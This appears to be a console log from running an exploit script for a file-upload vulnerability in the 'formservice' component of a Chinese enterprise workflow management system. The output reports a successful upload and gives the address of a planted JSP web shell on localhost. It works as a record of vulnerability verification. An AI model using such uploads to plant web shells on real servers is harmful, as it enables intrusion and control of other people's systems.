 /Users/DawnT0wn/ThreatBook/bin/python /Users/DawnT0wn/PycharmProjects/ThreatBook/HW漏洞验证/已验证/时空智友/时空智友企业流程化管控系统 formservice 文件上传漏洞/exp.py
<?xml version="1.0" encoding="utf-8"?><root>202308217h6qlthxb6p3qy3u_acebe1BA7BC18dB4.jsp</root>
shell地址：http://127.0.0.1:8081/form/temp/202308217h6qlthxb6p3qy3u_acebe1BA7BC18dB4.jsp
Process finished with exit code 0